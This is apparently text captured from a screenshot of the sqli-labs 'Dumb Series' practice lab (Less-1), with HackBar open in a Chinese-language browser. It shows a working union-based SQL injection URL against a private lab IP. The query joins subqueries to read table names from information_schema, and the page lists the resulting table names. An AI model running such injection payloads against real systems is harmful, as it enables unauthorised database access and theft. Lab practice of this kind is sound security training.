 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-1/?id=0' union select * from (select 1)a join (select group_concat(table_name) from information_schema.tables where
table_schema=database())b join (select 3)c%23